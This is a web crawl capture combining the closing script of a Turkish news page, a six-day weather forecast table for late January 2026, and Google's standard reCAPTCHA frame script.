<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 322
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>23 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 7°</td><td align="center" style="text-align: center">14° </td>
        </tr>
        
        <tr>
            <td>24 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">15° </td>
        </tr>
        
        <tr>
            <td>25 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 12°</td><td align="center" style="text-align: center">18° </td>
        </tr>
        
        <tr>
            <td>26 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 11°</td><td align="center" style="text-align: center">17° </td>
        </tr>
        
        <tr>
            <td>27 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">13° </td>
        </tr>
        
        <tr>
            <td>28 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 9°</td><td align="center" style="text-align: center">14° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jDC7y6MJHbIQ6T0xZKfi4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769157289621');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>